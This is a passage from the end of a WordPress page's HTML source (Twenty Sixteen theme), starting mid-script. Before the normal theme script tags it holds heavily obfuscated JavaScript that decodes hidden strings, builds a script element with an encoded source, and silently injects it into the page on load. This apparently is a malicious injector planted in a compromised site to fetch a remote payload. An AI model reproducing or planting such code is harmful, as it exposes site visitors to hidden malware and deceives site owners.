_0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src='http://richardnamon.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='http://richardnamon.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217' id='twentysixteen-script-js'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-11-11 23:54:48 -->